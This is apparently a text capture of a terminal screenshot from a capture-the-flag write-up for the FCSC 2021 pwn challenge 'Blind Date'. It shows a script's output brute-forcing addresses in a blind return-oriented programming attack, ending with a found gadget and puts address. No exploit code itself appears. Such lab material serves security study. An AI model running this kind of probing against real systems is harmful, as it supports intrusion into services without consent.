 root@kali:~/CTFs/2021/FCSC_2021/Pwn/Blind_Date/writeup
root@kali:~/CTFs/2021/FCSC_2021/Pwn/Blind_Date/writeup 123x40
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004d1
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004d2
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004d3
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004d4
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004d5
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004d6
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004d7
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004d8
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004d9
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004da
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004db
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004dc
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004dd
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004de
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004df
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004e0
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004e1
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004e2
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004e3
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004e4
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004e5
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004e6
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004e7
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004e8
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004e9
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004ea
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004eb
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004ec
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004ed
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004ee
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004ef
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004f0
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004f1
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004f2
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004f3
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004f4
[*] getPutsAddr(0x400560, 0x400743) -> trying addr = 0x4004f5
[+] brop_gadget = 0x400743
[+] puts_addr = 0x4004f5
~/CTFs/2021/FCSC_2021/Pwn/Blind_Date/writeup git:(master) ✗